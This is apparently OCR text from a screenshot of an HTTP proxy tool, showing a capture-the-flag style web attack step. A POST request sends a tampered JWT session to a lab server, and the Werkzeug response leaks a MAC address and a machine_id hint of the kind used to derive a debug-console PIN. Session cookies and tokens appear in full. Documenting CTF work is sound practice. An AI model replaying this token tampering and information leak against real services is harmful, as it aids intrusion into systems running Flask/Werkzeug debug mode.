 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /woddenfish HTTP/1.1
2 Host: 101.200.138.180:10006
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Cookie:
csrftoken=PiMl7PDMM9q5uNakQAyzn7Sj6fur2alyeXqXShFSppKrrdKxMU3oda68Tc60Mkzj;
sessionid=6e4dg4agnw7pqgz5incielop5eerlq8q
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/json
11
12 {"session" :"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoiZG9uYXRlIiwicXVhbnRpdHkiOjF9.
gT7yG_zYb22iGVXcGtSVzYr-fAeb_Nyv4KbeH3Ez8hc"}
Responses 173bytes / 164ms 美化 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.11.9
3 Date: Wed, 01 May 2024 12:29:07 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 173
7
8 {"gongde":3123372318,
"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u5706\u6ee1\u3002\u5730\u5
740 佛曰：功德圆满。地址02:42:ac:18:00:02:,
\u673a\u5668\u7801\u63d0\u793a\u7ed9\u4f60\u4e86 机器码提示给你了/
machine_id"}
9